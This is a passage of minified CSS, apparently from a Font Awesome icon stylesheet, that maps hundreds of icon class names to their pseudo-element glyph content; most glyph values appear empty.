e{content:""}.fa-cable-car::before{content:""}.fa-tram::before{content:""}.fa-shovel-snow::before{content:""}.fa-cloud-rain::before{content:""}.fa-face-lying::before{content:""}.fa-sprinkler::before{content:""}.fa-building-circle-xmark::before{content:""}.fa-person-sledding::before{content:""}.fa-sledding::before{content:""}.fa-game-console-handheld::before{content:""}.fa-ship::before{content:""}.fa-clock-six-thirty::before{content:""}.fa-battery-slash::before{content:""}.fa-tugrik-sign::before{content:""}.fa-arrows-down-to-line::before{content:""}.fa-download::before{content:""}.fa-shelves::before{content:""}.fa-inventory::before{content:""}.fa-cloud-snow::before{content:""}.fa-face-grin::before{content:""}.fa-grin::before{content:""}.fa-delete-left::before{content:""}.fa-backspace::before{content:""}.fa-oven::before{content:""}.fa-eye-dropper::before{content:""}.fa-eye-dropper-empty::before{content:""}.fa-eyedropper::before{content:""}.fa-comment-captions::before{content:""}.fa-comments-question::before{content:""}.fa-scribble::before{content:""}.fa-rotate-exclamation::before{content:""}.fa-file-circle-check::before{content:""}.fa-glass::before{content:""}.fa-loader::before{content:""}.fa-forward::before{content:""}.fa-user-pilot::before{content:""}.fa-mobile::before{content:""}.fa-mobile-android::before{content:""}.fa-mobile-phone::before{content:""}.fa-code-pull-request-closed::before{content:""}.fa-face-meh::before{content:""}.fa-meh::before{content:""}.fa-align-center::before{content:""}.fa-book-skull::before{content:""}.fa-book-dead::before{content:""}.fa-id-card::before{content:""}.fa-drivers-license::before{content:""}.fa-face-dotted::before{content:""}.fa-face-worried::before{content:""}.fa-outdent::before{content:""}.fa-dedent::before{content:""}.fa-heart-circle-exclamation::before{content:""}.fa-house::before{content:""}.fa-home::before{content:""}.fa-home-alt::before{content:""}.fa-home-lg-alt::before{content:""}.fa-vector-circle::before{content:""}.fa-car-circle-bolt::before{content:""}.fa-calendar-week::before{content:""}.fa-flying-disc::before{content:""}.fa-laptop-medical::before{content:""}.fa-square-down-right::before{content:""}.fa-b::before{content:"B"}.fa-seat-airline::before{content:""}.fa-moon-over-sun::before{content:""}.fa-eclipse-alt::before{content:""}.fa-pipe::before{content:"\|"}.fa-file-medical::before{content:""}.fa-potato::before{content:""}.fa-dice-one::before{content:""}.fa-circle-a::before{content:""}.fa-helmet-battle::before{content:""}.fa-butter::before{content:""}.fa-blanket-fire::before{content:""}.fa-kiwi-bird::before{content:""}.fa-castle::before{content:""}.fa-golf-club::before{content:""}.fa-arrow-right-arrow-left::before{content:""}.fa-exchange::before{content:""}.fa-rotate-right::before{content:""}.fa-redo-alt::before{content:""}.fa-rotate-forward::before{content:""}.fa-utensils::before{content:""}.fa-cutlery::before{content:""}.fa-arrow-up-wide-short::before{content:""}.fa-sort-amount-up::before{content:""}.fa-balloons::before{content:""}.fa-mill-sign::before{content:""}.fa-bowl-rice::before{content:""}.fa-timeline-arrow::before{content:""}.fa-skull::before{content:""}.fa-game-board-simple::before{content:""}.fa-game-board-alt::before{content:""}.fa-circle-video::before{content:""}.fa-video-circle::before{content:""}.fa-chart-scatter-bubble::before{content:""}.fa-house-turret::before{content:""}.fa-banana::before{content:""}.fa-hand-holding-skull::before{content:""}.fa-people-dress::before{content:""}.fa-loveseat::before{content:""}.fa-couch-small::before{content:""}.fa-tower-broadcast::before{content:""}.fa-broadcast-tower::before{content:""}.fa-truck-pickup::before{content:""}.fa-block-quote::before{content:""}.fa-up-long::before{content:""}.fa-long-arrow-alt-up::before{content:""}.fa-stop::before{content:""}.fa-code-merge::before{content:""}.fa-money-check-dollar-pen::before{content:""}.fa-money-check-edit-alt::before{content:""}.fa-up-from-line::before{content:""}.fa-arrow-alt-from-bottom::before{content:""}.fa-upload::before{content:""}.fa-hurricane::before{content:""}.fa-people-pants::before{content:""}.fa-mound::before{content:""}.fa-windsock::before{content:""}.fa-circle-half::before{content:""}.fa-brake-warning::before{content:""}.fa-toilet-portable::before{content:""}.fa-compact-disc::before{content:""}.fa-file-arrow-down::before{content:""}.fa-file-download::before{content:""}.fa-saxophone-fire::before{content:""}.fa-sax-hot::before{content:""}.fa-camera-web-slash::before{content:""}.fa-webcam-slash::before{content:""}.fa-folder-medical::before{content:""}.fa-folder-gear::before{content:""}.fa-folder-cog::before{content:""}.fa-hand-wave::before{content:""}.fa-arrow-up-arrow-down::before{content:""}.fa-sort-up-down::before{content:""}.fa-caravan::before{content:""}.fa-shield-cat::before{content:""}.fa-message-slash::before{content:""}.fa-comment-alt-slash::before{content:""}.fa-bolt::before{content:""}.fa-zap::before{content:""}.fa-trash-can-check::before{content:""}.fa-glass-water::before{content:""}.fa-oil-well::before{content:""}.fa-person-simple::before{content:""}.fa-vault::before{content:""}.fa-mars::before{content:""}.fa-toilet::before{content:""}.fa-plane-circle-xmark::before{content:""}.fa-yen-sign::before{content:""}.fa-cny::before{content:""}.fa-jpy::before{content:""}.fa-rmb::before{content:""}.fa-yen::before{content:""}.fa-notes::before{content:""}.fa-ruble-sign::before{content:""}.fa-rouble::before{content:""}.fa-rub::before{content:""}.fa-ruble::before{content:""}.fa-trash-undo::before{content:""}.fa-trash-arrow-turn-left::before{content:""}.fa-champagne-glass::before{content:""}.fa-glass-champagne::before{content:""}.fa-objects-align-center-horizontal::before{content:""}.fa-sun::before{content:""}.fa-trash-can-slash::before{content:""}.fa-trash-alt-slash::before{content:""}.fa-screen-users::before{content:""}.fa-users-class::before{content:""}.fa-guitar::before{content:""}.fa-square-arrow-left::before{content:""}.fa-arrow-square-left::before{content:""}.fa-square-8::before{content:""}.fa-face-smile-hearts::before{content:""}.fa-brackets-square::before{content:""}.fa-brackets::before{content:""}.fa-laptop-arrow-down::before{content:""}.fa-hockey-stick-puck::before{content:""}.fa-house-tree::before{content:""}.fa-signal-fair::before{content:""}.fa-signal-2::before{content:""}.fa-face-laugh-wink::before{content:""}.fa-laugh-wink::before{content:""}.fa-circle-dollar::before{content:""}.fa-dollar-circle::before{content:""}.fa-usd-circle::before{content:""}.fa-horse-head::before{content:""}.fa-arrows-repeat::before{content:""}.fa-repeat-alt::before{content:""}.fa-bore-hole::before{content:""}.fa-industry::before{content:""}.fa-image-polaroid::before{content:""}.fa-wave-triangle::before{content:""}.fa-circle-down::before{content:""}.fa-arrow-alt-circle-down::before{content:""}.fa-grill::before{content:""}.fa-arrows-turn-to-dots::before{content:""}.fa-chart-mixed::before{content:""}.fa-analytics::before{content:""}.fa-florin-sign::before{content:""}.fa-arrow-down-short-wide::before{content:""}.fa-sort-amount-desc::before{content:""}.fa-sort-amount-down-alt::before{content:""}.fa-less-than::before{content:"\<"}.fa-display-code::before{content:""}.fa-desktop-code::before{content:""}.fa-face-drooling::before{content:""}.fa-oil-temperature::before{content:""}.fa-oil-temp::before{content:""}.fa-square-question::before{content:""}.fa-question-square::before{content:""}.fa-air-conditioner::before{content:""}.fa-angle-down::before{content:""}.fa-mountains::before{content:""}.fa-omega::before{content:""}.fa-car-tunnel::before{content:""}.fa-person-dolly-empty::before{content:""}.fa-pan-food::before{content:""}.fa-head-side-cough::before{content:""}.fa-grip-lines::before{content:""}.fa-thumbs-down::before{content:""}.fa-user-lock::before{content:""}.fa-arrow-right-long::before{content:""}.fa-long-arrow-right::before{content:""}.fa-tickets-airline::before{content:""}.fa-anchor-circle-xmark::before{content:""}.fa-ellipsis::before{content:""}.fa-ellipsis-h::before{content:""}.fa-nfc-slash::before{content:""}.fa-chess-pawn::before{content:""}.fa-kit-medical::before{content:""}.fa-first-aid::before{content:""}.fa-grid-2-plus::before{content:""}.fa-bells::before{content:""}.fa-person-through-window::before{content:""}.fa-toolbox::before{content:""}.fa-envelope-dot::before{content:""}.fa-envelope-badge::before{content:""}.fa-hands-holding-circle::before{content:""}.fa-bug::before{content:""}.fa-bowl-chopsticks::before{content:""}.fa-credit-card::before{content:""}.fa-credit-card-alt::before{content:""}.fa-circle-s::before{content:""}.fa-box-ballot::before{content:""}.fa-car::before{content:""}.fa-automobile::before{content:""}.fa-hand-holding-hand::before{content:""}.fa-user-tie-hair::before{content:""}.fa-podium-star::before{content:""}.fa-user-hair-mullet::before{content:""}.fa-business-front::before{content:""}.fa-party-back::before{content:""}.fa-trian-balbot::before{content:""}.fa-microphone-stand::before{content:""}.fa-book-open-reader::before{content:""}.fa-book-reader::before{content:""}.fa-family-dress::before{content:""}.fa-circle-x::before{content:""}.fa-cabin::before{content:""}.fa-mountain-sun::before{content:""}.fa-chart-simple-horizontal::before{content:""}.fa-arrows-left-right-to-line::before{content:""}.fa-hand-back-point-left::before{content:""}.fa-message-dots::before{content:""}.fa-comment-alt-dots::before{content:""}.fa-messaging::before{content:""}.fa-file-heart::before{content:""}.fa-beer-mug::before{content:""}.fa-beer-foam::before{content:""}.fa-dice-d20::before{content:""}.fa-drone::before{content:""}.fa-truck-droplet::before{content:""}.fa-file-circle-xmark::before{content:""}.fa-temperature-arrow-up::before{content:""}.fa-temperature-up::before{content:""}.fa-medal::before{content:""}.fa-bed::before{content:""}.fa-book-copy::before{content:""}.fa-square-h::before{content:""}.fa-h-square::before{content:""}.fa-square-c::before{content:""}.fa-clock-two::before{content:""}.fa-square-ellipsis-vertical::before{content:""}.fa-podcast::before{content:""}.fa-bee::before{content:""}.fa-temperature-full::before{content:""}.fa-temperature-4::before{content:""}.fa-thermometer-4::before{content:""}.fa-thermometer-full::before{content:""}.fa-bell::before{content:""}.fa-candy-bar::before{content:""}.fa-chocolate-bar::before{content:""}.fa-xmark-large::before{content:""}.fa-pinata::before{content:""}.fa-arrows-from-line::before{content:""}.fa-superscript::before{content:""}.fa-bowl-spoon::before{content:""}.fa-hexagon-check::before{content:""}.fa-plug-circle-xmark::before{content:""}.fa-star-of-life::before{content:""}.fa-phone-slash::before{content:""}.fa-traffic-light-stop::before{content:""}.fa-paint-roller::before{content:""}.fa-accent-grave::before{content:"\`"}.fa-handshake-angle::before{content:""}.fa-hands-helping::before{content:""}.fa-circle-0::before{content:""}.fa-dial-med-low::before{content:""}.fa-location-dot::before{content:""}.fa-map-marker-alt::before{content:""}.fa-crab::before{content:""}.fa-box-open-full::before{content:""}.fa-box-full::before{content:""}.fa-file::before{content:""}.fa-greater-than::before{content:"\>"}.fa-quotes::before{content:""}.fa-pretzel::before{content:""}.fa-person-swimming::before{content:""}.fa-swimmer::before{content:""}.fa-arrow-down::before{content:""}.fa-user-robot-xmarks::before{content:""}.fa-message-quote::before{content:""}.fa-comment-alt-quote::before{content:""}.fa-candy-corn::before{content:""}.fa-folder-magnifying-glass::before{content:""}.fa-folder-search::before{content:""}.fa-notebook::before{content:""}.fa-droplet::before{content:""}.fa-tint::before{content:""}.fa-bullseye-pointer::before{content:""}.fa-eraser::before{content:""}.fa-hexagon-image::before{content:""}.fa-earth-americas::before{content:""}.fa-earth::before{content:""}.fa-earth-america::before{content:""}.fa-globe-americas::before{content:""}.fa-crate-apple::before{content:""}.fa-apple-crate::before{content:""}.fa-person-burst::before{content:""}.fa-game-board::before{content:""}.fa-hat-chef::before{content:""}.fa-hand-back-point-right::before{content:""}.fa-dove::before{content:""}.fa-battery-empty::before{content:""}.fa-battery-0::before{content:""}.fa-grid-4::before{content:""}.fa-socks::before{content:""}.fa-face-sunglasses::before{content:""}.fa-inbox::before{content:""}.fa-square-0::before{content:""}.fa-section::before{content:""}.fa-square-this-way-up::before{content:""}.fa-box-up::before{content:""}.fa-gauge-high::before{content:""}.fa-tachometer-alt::before{content:""}.fa-tachometer-alt-fast::before{content:""}.fa-square-ampersand::before{content:""}.fa-envelope-open-text::before{content:""}.fa-lamp-desk::before{content:""}.fa-hospital::before{content:""}.fa-hospital-alt::before{content:""}.fa-hospital-wide::before{content:""}.fa-poll-people::before{content:""}.fa-whiskey-glass-ice::before{content:""}.fa-glass-whiskey-rocks::before{content:""}.fa-wine-bottle::before{content:""}.fa-chess-rook::before{content:""}.fa-user-bounty-hunter::before{content:""}.fa-bars-staggered::before{content:""}.fa-reorder::before{content:""}.fa-stream::before{content:""}.fa-diagram-sankey::before{content:""}.fa-cloud-hail-mixed::before{content:""}.fa-circle-up-left::before{content:""}.fa-dharmachakra::before{content:""}.fa-objects-align-left::before{content:""}.fa-oil-can-drip::before{content:""}.fa-face-smiling-hands::before{content:""}.fa-broccoli::before{content:""}.fa-route-interstate::before{content:""}.fa-ear-muffs::before{content:""}.fa-hotdog::before{content:""}.fa-transporter-empty::before{content:""}.fa-person-walking-with-cane::before{content:""}.fa-blind::before{content:""}.fa-angle-90::before{content:""}.fa-rectangle-terminal::before{content:""}.fa-kite::before{content:""}.fa-drum::before{content:""}.fa-scrubber::before{content:""}.fa-ice-cream::before{content:""}.fa-heart-circle-bolt::before{content:""}.fa-fish-bones::before{content:""}.fa-deer-rudolph::before{content:""}.fa-fax::before{content:""}.fa-paragraph::before{content:""}.fa-head-side-heart::before{content:""}.fa-square-e::before{content:""}.fa-meter-fire::before{content:""}.fa-cloud-hail::before{content:""}.fa-check-to-slot::before{content:""}.fa-vote-yea::before{content:""}.fa-money-from-bracket::before{content:""}.fa-star-half::before{content:""}.fa-car-bus::before{content:""}.fa-speaker::before{content:""}.fa-timer::before{content:""}.fa-boxes-stacked::before{content:""}.fa-boxes::before{content:""}.fa-boxes-alt::before{content:""}.fa-grill-hot::before{content:""}.fa-ballot-check::before{content:""}.fa-link::before{content:""}.fa-chain::before{content:""}.fa-ear-listen::before{content:""}.fa-assistive-listening-systems::before{content:""}.fa-file-minus::before{content:""}.fa-tree-city::before{content:""}.fa-play::before{content:""}.fa-font::before{content:""}.fa-cup-togo::before{content:""}.fa-coffee-togo::before{content:""}.fa-square-down-left::before{content:""}.fa-burger-lettuce::before{content:""}.fa-rupiah-sign::before{content:""}.fa-magnifying-glass::before{content:""}.fa-search::before{content:""}.fa-table-tennis-paddle-ball::before{content:""}.fa-ping-pong-paddle-ball::before{content:""}.fa-table-tennis::before{content:""}.fa-person-dots-from-line::before{content:""}.fa-diagnoses::before{content:""}.fa-chevrons-down::before{content:""}.fa-chevron-double-down::before{content:""}.fa-trash-can-arrow-up::before{content:""}.fa-trash-restore-alt::before{content:""}.fa-signal-good::before{content:""}.fa-signal-3::before{content:""}.fa-location-question::before{content:""}.fa-map-marker-question::before{content:""}.fa-floppy-disk-circle-xmark::before{content:""}.fa-floppy-disk-times::before{content:""}.fa-save-circle-xmark::before{content:""}.fa-save-times::before{content:""}.fa-naira-sign::before{content:""}.fa-peach::before{content:""}.fa-taxi-bus::before{content:""}.fa-bracket-curly::before{content:"\{"}.fa-bracket-curly-left::before{content:"\{"}.fa-lobster::before{content:""}.fa-cart-flatbed-empty::before{content:""}.fa-dolly-flatbed-empty::before{content:""}.fa-colon::before{content:"\:"}.fa-cart-arrow-down::before{content:""}.fa-wand::before{content:""}.fa-walkie-talkie::before{content:""}.fa-file-pen::before{content:""}.fa-file-edit::before{content:""}.fa-receipt::before{content:""}.fa-table-picnic::before{content:""}.fa-square-pen::before{content:""}.fa-pen-square::before{content:""}.fa-pencil-square::before{content:""}.fa-circle-microphone-lines::before{content:""}.fa-microphone-circle-alt::before{content:""}.fa-display-slash::before{content:""}.fa-desktop-slash::before{content:""}.fa-suitcase-rolling::before{content:""}.fa-person-circle-exclamation::before{content:""}.fa-transporter-2::before{content:""}.fa-hands-holding-diamond::before{content:""}.fa-hand-receiving::before{content:""}.fa-money-bill-simple-wave::before{content:""}.fa-chevron-down::before{content:""}.fa-battery-full::before{content:""}.fa-battery::before{content:""}.fa-battery-5::before{content:""}.fa-bell-plus::before{content:""}.fa-book-arrow-right::before{content:""}.fa-hospitals::before{content:""}.fa-club::before{content:""}.fa-skull-crossbones::before{content:""}.fa-droplet-degree::before{content:""}.fa-dewpoint::before{content:""}.fa-code-compare::before{content:""}.fa-list-ul::before{content:""}.fa-list-dots::before{content:""}.fa-hand-holding-magic::before{content:""}.fa-watermelon-slice::before{content:""}.fa-circle-ellipsis::before{content:""}.fa-school-lock::before{content:""}.fa-tower-cell::before{content:""}.fa-sd-cards::before{content:""}.fa-down-long::before{content:""}.fa-long-arrow-alt-down::before{content:""}.fa-envelopes::before{content:""}.fa-phone-office::before{content:""}.fa-ranking-star::before{content:""}.fa-chess-king::before{content:""}.fa-nfc-pen::before{content:""}.fa-person-harassing::before{content:""}.fa-hat-winter::before{content:""}.fa-brazilian-real-sign::before{content:""}.fa-landmark-dome::before{content:""}.fa-landmark-alt::before{content:""}.fa-bone-break::before{content:""}.fa-arrow-up::before{content:""}.fa-down-from-dotted-line::before{content:""}.fa-tv::before{content:""}.fa-television::before{content:""}.fa-tv-alt::before{content:""}.fa-border-left::before{content:""}.fa-circle-divide::before{content:""}.fa-shrimp::before{content:""}.fa-list-check::before{content:""}.fa-tasks::before{content:""}.fa-diagram-subtask::before{content:""}.fa-jug-detergent::before{content:""}.fa-circle-user::before{content:""}.fa-user-circle::before{content:""}.fa-square-y::before{content:""}.fa-user-doctor-hair::before{content:""}.fa-planet-ringed::before{content:""}.fa-mushroom::before{content:""}.fa-user-shield::before{content:""}.fa-megaphone::before{content:""}.fa-circle-exclamation-check::before{content:""}.fa-wind::before{content:""}.fa-box-dollar::before{content:""}.fa-box-usd::before{content:""}.fa-car-burst::before{content:""}.fa-car-crash::before{content:""}.fa-y::before{content:"Y"}.fa-user-headset::before{content:""}.fa-arrows-retweet::before{content:""}.fa-retweet-alt::before{content:""}.fa-person-snowboarding::before{content:""}.fa-snowboarding::before{content:""}.fa-square-chevron-right::before{content:""}.fa-chevron-square-right::before{content:""}.fa-lacrosse-stick-ball::before{content:""}.fa-truck-fast::before{content:""}.fa-shipping-fast::before{content:""}.fa-star-sharp::before{content:""}.fa-circle-1::before{content:""}.fa-circle-star::before{content:""}.fa-star-circle::before{content:""}.fa-fish::before{content:""}.fa-cloud-fog::before{content:""}.fa-fog::before{content:""}.fa-waffle::before{content:""}.fa-music-note::before{content:""}.fa-music-alt::before{content:""}.fa-hexagon-exclamation::before{content:""}.fa-cart-shopping-fast::before{content:""}.fa-object-union::before{content:""}.fa-user-graduate::before{content:""}.fa-starfighter::before{content:""}.fa-circle-half-stroke::before{content:""}.fa-adjust::before{content:""}.fa-arrow-right-long-to-line::before{content:""}.fa-square-arrow-down::before{content:""}.fa-arrow-square-down::before{content:""}.fa-clapperboard::before{content:""}.fa-square-chevron-left::before{content:""}.fa-chevron-square-left::before{content:""}.fa-phone-intercom::before{content:""}.fa-link-horizontal::before{content:""}.fa-chain-horizontal::before{content:""}.fa-mango::before{content:""}.fa-music-note-slash::before{content:""}.fa-music-alt-slash::before{content:""}.fa-circle-radiation::before{content:""}.fa-radiation-alt::before{content:""}.fa-face-tongue-sweat::before{content:""}.fa-globe-stand::before{content:""}.fa-baseball::before{content:""}.fa-baseball-ball::before{content:""}.fa-circle-p::before{content:""}.fa-award-simple::before{content:""}.fa-jet-fighter-up::before{content:""}.fa-diagram-project::before{content:""}.fa-project-diagram::before{content:""}.fa-pedestal::before{content:""}.fa-chart-pyramid::before{content:""}.fa-sidebar::before{content:""}.fa-snowman-head::before{content:""}.fa-frosty-head::before{content:""}.fa-copy::before{content:""}.fa-burger-glass::before{content:""}.fa-volume-xmark::before{content:""}.fa-volume-mute::before{content:""}.fa-volume-times::before{content:""}.fa-hand-sparkles::before{content:""}.fa-bars-filter::before{content:""}.fa-paintbrush-pencil::before{content:""}.fa-party-bell::before{content:""}.fa-user-vneck-hair::before{content:""}.fa-jack-o-lantern::before{content:""}.fa-grip::before{content:""}.fa-grip-horizontal::before{content:""}.fa-share-from-square::before{content:""}.fa-share-square::before{content:""}.fa-keynote::before{content:""}.fa-gun::before{content:""}.fa-square-phone::before{content:""}.fa-phone-square::before{content:""}.fa-plus::before{content:"\+"}.fa-add::before{content:"\+"}.fa-expand::before{content:""}.fa-computer::before{content:""}.fa-fort::before{content:""}.fa-cloud-check::before{content:""}.fa-xmark::before{content:""}.fa-close::before{content:""}.fa-multiply::before{content:""}.fa-remove::before{content:""}.fa-times::before{content:""}.fa-face-smirking::before{content:""}.fa-arrows-up-down-left-right::before{content:""}.fa-arrows::before{content:""}.fa-chalkboard-user::before{content:""}.fa-chalkboard-teacher::before{content:""}.fa-rhombus::before{content:""}.fa-claw-marks::before{content:""}.fa-peso-sign::before{content:""}.fa-face-smile-tongue::before{content:""}.fa-cart-circle-xmark::before{content:""}.fa-building-shield::before{content:""}.fa-circle-phone-flip::before{content:""}.fa-phone-circle-alt::before{content:""}.fa-baby::before{content:""}.fa-users-line::before{content:""}.fa-quote-left::before{content:""}.fa-quote-left-alt::before{content:""}.fa-tractor::before{content:""}.fa-key-skeleton::before{content:""}.fa-trash-arrow-up::before{content:""}.fa-trash-restore::before{content:""}.fa-arrow-down-up-lock::before{content:""}.fa-arrow-down-to-bracket::before{content:""}.fa-lines-leaning::before{content:""}.fa-square-q::before{content:""}.fa-ruler-combined::before{content:""}.fa-symbols::before{content:""}.fa-icons-alt::before{content:""}.fa-copyright::before{content:""}.fa-highlighter-line::before{content:""}.fa-bracket-square::before{content:"\["}.fa-bracket::before{content:"\["}.fa-bracket-left::before{content:"\["}.fa-island-tropical::before{content:""}.fa-island-tree-palm::before{content:""}.fa-arrow-right-from-line::before{content:""}.fa-arrow-from-left::before{content:""}.fa-h2::before{content:""}.fa-equals::before{content:"\="}.fa-cake-slice::before{content:""}.fa-shortcake::before{content:""}.fa-peanut::before{content:""}.fa-wrench-simple::before{content:""}.fa-blender::before{content:""}.fa-teeth::before{content:""}.fa-tally-2::before{content:""}.fa-shekel-sign::before{content:""}.fa-ils::before{content:""}.fa-shekel::before{content:""}.fa-sheqel::before{content:""}.fa-sheqel-sign::before{content:""}.fa-cars::before{content:""}.fa-axe-battle::before{content:""}.fa-user-hair-long::before{content:""}.fa-map::before{content:""}.fa-file-circle-info::before{content:""}.fa-face-disappointed::before{content:""}.fa-lasso-sparkles::before{content:""}.fa-clock-eleven::before{content:""}.fa-rocket::before{content:""}.fa-siren-on::before{content:""}.fa-clock-ten::before{content:""}.fa-candle-holder::before{content:""}.fa-video-arrow-down-left::before{content:""}.fa-photo-film::before{content:""}.fa-photo-video::before{content:""}.fa-floppy-disk-circle-arrow-right::before{content:""}.fa-save-circle-arrow-right::before{content:""}.fa-folder-minus::before{content:""}.fa-planet-moon::before{content:""}.fa-face-eyes-xmarks::before{content:""}.fa-chart-scatter::before{content:""}.fa-display-arrow-down::before{content:""}.fa-store::before{content:""}.fa-arrow-trend-up::before{content:""}.fa-plug-circle-minus::before{content:""}.fa-olive-branch::before{content:""}.fa-angle::before{content:""}.fa-vacuum-robot::before{content:""}.fa-sign-hanging::before{content:""}.fa-sign::before{content:""}.fa-square-divide::before{content:""}.fa-signal-stream-slash::before{content:""}.fa-bezier-curve::before{content:""}.fa-eye-dropper-half::before{content:""}.fa-store-lock::before{content:""}.fa-bell-slash::before{content:""}.fa-cloud-bolt-sun::before{content:""}.fa-thunderstorm-sun::before{content:""}.fa-camera-slash::before{content:""}.fa-comment-quote::before{content:""}.fa-tablet::before{content:""}.fa-tablet-android::before{content:""}.fa-school-flag::before{content:""}.fa-message-code::before{content:""}.fa-glass-half::before{content:""}.fa-glass-half-empty::before{content:""}.fa-glass-half-full::before{content:""}.fa-fill::before{content:""}.fa-message-minus::before{content:""}.fa-comment-alt-minus::before{content:""}.fa-angle-up::before{content:""}.fa-drumstick-bite::before{content:""}.fa-link-horizontal-slash::before{content:""}.fa-chain-horizontal-slash::before{content:""}.fa-holly-berry::before{content:""}.fa-chevron-left::before{content:""}.fa-bacteria::before{content:""}.fa-clouds::before{content:""}.fa-money-bill-simple::before{content:""}.fa-hand-lizard::before{content:""}.fa-table-pivot::before{content:""}.fa-filter-slash::before{content:""}.fa-trash-can-undo::before{content:""}.fa-trash-can-arrow-turn-left::before{content:""}.fa-trash-undo-alt::before{content:""}.fa-notdef::before{content:""}.fa-disease::before{content:""}.fa-person-to-door::before{content:""}.fa-turntable::before{content:""}.fa-briefcase-medical::before{content:""}.fa-genderless::before{content:""}.fa-chevron-right::before{content:""}.fa-signal-weak::before{content:""}.fa-signal-1::before{content:""}.fa-clock-five::before{content:""}.fa-retweet::before{content:""}.fa-car-rear::before{content:""}.fa-car-alt::before{content:""}.fa-pump-soap::before{content:""}.fa-computer-classic::before{content:""}.fa-frame::before{content:""}.fa-video-slash::before{content:""}.fa-battery-quarter::before{content:""}.fa-battery-2::before{content:""}.fa-ellipsis-stroke::before{content:""}.fa-ellipsis-h-alt::before{content:""}.fa-radio::before{content:""}.fa-baby-carriage::before{content:""}.fa-carriage-baby::before{content:""}.fa-face-expressionless::before{content:""}.fa-down-to-dotted-line::before{content:""}.fa-cloud-music::before{content:""}.fa-traffic-light::before{content:""}.fa-cloud-minus::before{content:""}.fa-thermometer::before{content:""}.fa-shield-minus::before{content:""}.fa-vr-cardboard::before{content:""}.fa-car-tilt::before{content:""}.fa-gauge-circle-minus::before{content:""}.fa-brightness-low::before{content:""}.fa-hand-middle-finger::before{content:""}.fa-percent::before{content:"\%"}.fa-percentage::before{content:"\%"}.fa-truck-moving::before{content:""}.fa-glass-water-droplet::before{content:""}.fa-conveyor-belt::before{content:""}.fa-location-check::before{content:""}.fa-map-marker-check::before{content:""}.fa-coin-vertical::before{content:""}.fa-display::before{content:""}.fa-person-sign::before{content:""}.fa-face-smile::before{content:""}.fa-smile::before{content:""}.fa-phone-hangup::before{content:""}.fa-signature-slash::before{content:""}.fa-thumbtack::before{content:""}.fa-thumb-tack::before{content:""}.fa-wheat-slash::before{content:""}.fa-trophy::before{content:""}.fa-clouds-sun::before{content:""}.fa-person-praying::before{content:""}.fa-pray::before{content:""}.fa-hammer::before{content:""}.fa-face-vomit::before{content:""}.fa-speakers::before{content:""}.fa-tty-answer::before{content:""}.fa-teletype-answer::before{content:""}.fa-mug-tea-saucer::before{content:""}.fa-diagram-lean-canvas::before{content:""}.fa-alt::before{content:""}.fa-dial::before{content:""}.fa-dial-med-high::before{content:""}.fa-hand-peace::before{content:""}.fa-circle-trash::before{content:""}.fa-trash-circle::before{content:""}.fa-rotate::before{content:""}.fa-sync-alt::before{content:""}.fa-circle-quarters::before{content:""}.fa-spinner::before{content:""}.fa-tower-control::before{content:""}.fa-arrow-up-triangle-square::before{content:""}.fa-sort-shapes-up::before{content:""}.fa-whale::before{content:""}.fa-robot::before{content:""}.fa-peace::before{content:""}.fa-party-horn::before{content:""}.fa-gears::before{content:""}.fa-cogs::before{content:""}.fa-sun-bright::before{content:""}.fa-sun-alt::before{content:""}.fa-warehouse::before{content:""}.fa-lock-keyhole-open::before{content:""}.fa-lock-open-alt::before{content:""}.fa-square-fragile::before{content:""}.fa-box-fragile::before{content:""}.fa-square-wine-glass-crack::before{content:""}.fa-arrow-up-right-dots::before{content:""}.fa-square-n::before{content:""}.fa-splotch::before{content:""}.fa-face-grin-hearts::before{content:""}.fa-grin-hearts::before{content:""}.fa-meter::before{content:""}.fa-mandolin::before{content:""}.fa-dice-four::before{content:""}.fa-sim-card::before{content:""}.fa-transgender::before{content:""}.fa-transgender-alt::before{content:""}.fa-mercury::before{content:""}.fa-up-from-bracket::before{content:""}.fa-knife-kitchen::before{content:""}.fa-border-right::before{content:""}.fa-arrow-turn-down::before{content:""}.fa-level-down::before{content:""}.fa-spade::before{content:""}.fa-card-spade::before{content:""}.fa-line-columns::before{content:""}.fa-arrow-right-to-line::before{content:""}.fa-arrow-to-right::before{content:""}.fa-person-falling-burst::before{content:""}.fa-flag-pennant::before{content:""}.fa-pennant::before{content:""}.fa-conveyor-belt-empty::before{content:""}.fa-award::before{content:""}.fa-ticket-simple::before{content:""}.fa-ticket-alt::before{content:""}.fa-building::before{content:""}.fa-angles-left::before{content:""}.fa-angle-double-left::before{content:""}.fa-camcorder::before{content:""}.fa-video-handheld::before{content:""}.fa-pancakes::before{content:""}.fa-album-circle-user::before{content:""}.fa-qrcode::before{content:""}.fa-dice-d10::before{content:""}.fa-fireplace::before{content:""}.fa-browser::before{content:""}.fa-pen-paintbrush::before{content:""}.fa-pencil-paintbrush::before{content:""}.fa-fish-cooked::before{content:""}.fa-chair-office::before{content:""}.fa-nesting-dolls::before{content:""}.fa-clock-rotate-left::before{content:""}.fa-history::before{content:""}.fa-trumpet::before{content:""}.fa-face-grin-beam-sweat::before{content:""}.fa-grin-beam-sweat::before{content:""}.fa-fire-smoke::before{content:""}.fa-phone-missed::before{content:""}.fa-file-export::before{content:""}.fa-arrow-right-from-file::before{content:""}.fa-shield::before{content:""}.fa-shield-blank::before{content:""}.fa-arrow-up-short-wide::before{content:""}.fa-sort-amount-up-alt::before{content:""}.fa-arrows-repeat-1::before{content:""}.fa-repeat-1-alt::before{content:""}.fa-gun-slash::before{content:""}.fa-avocado::before{content:""}.fa-binary::before{content:""}.fa-glasses-round::before{content:""}.fa-glasses-alt::before{content:""}.fa-phone-plus::before{content:""}.fa-ditto::before{content:"\""}.fa-person-seat::before{content:""}.fa-house-medical::before{content:""}.fa-golf-ball-tee::before{content:""}.fa-golf-ball::before{content:""}.fa-circle-chevron-left::before{content:""}.fa-chevron-circle-left::before{content:""}.fa-house-chimney-window::before{content:""}.fa-scythe::before{content:""}.fa-pen-nib::before{content:""}.fa-ban-parking::before{content:""}.fa-parking-circle-slash::before{content:""}.fa-tent-arrow-turn-left::before{content:""}.fa-face-diagonal-mouth::before{content:""}.fa-diagram-cells::before{content:""}.fa-cricket-bat-ball::before{content:""}.fa-cricket::before{content:""}.fa-tents::before{content:""}.fa-wand-magic::before{content:""}.fa-magic::before{content:""}.fa-dog::before{content:""}.fa-pen-line::before{content:""}.fa-atom-simple::before{content:""}.fa-atom-alt::before{content:""}.fa-ampersand::before{content:"\&"}.fa-carrot::before{content:""}.fa-arrow-up-from-line::before{content:""}.fa-arrow-from-bottom::before{content:""}.fa-moon::before{content:""}.fa-pen-slash::before{content:""}.fa-wine-g